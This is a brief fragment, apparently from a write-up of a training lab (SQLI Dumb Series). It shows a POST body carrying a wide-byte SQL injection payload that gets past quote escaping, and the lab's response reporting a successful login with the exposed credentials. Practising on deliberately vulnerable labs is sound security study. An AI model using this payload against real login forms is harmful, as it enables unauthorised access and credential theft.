 Post data
uname=2333%df'or 1 limit 2,1#&passwd=
SQLI DUMB SERIES
Your Login name:Dummy
Your Password:p@ssword
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 2333�\'or 1 limit 2,1#
Hint: The Password you input is escaped as :